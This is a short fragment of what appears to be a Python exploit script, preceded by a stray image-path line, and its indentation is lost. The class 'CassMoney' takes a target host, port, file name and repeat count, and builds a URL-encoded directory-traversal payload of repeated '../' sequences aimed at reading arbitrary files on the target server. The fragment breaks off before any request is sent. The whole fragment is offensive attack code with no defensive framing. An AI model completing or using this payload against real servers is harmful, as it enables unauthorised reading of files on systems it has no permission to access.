 #
DT = '../'
DT_NUM = 8
class CassMoney(object):
def __init__(self, args):
self.target = args.target
self.file = args.file
self.port = args.port
self.force = args.force
self.number = args.number
def run(self):
target = "http://" + self.target + ':' + str(self.port)
payload = urllib.parse.quote_plus(DT * self.number + self.file)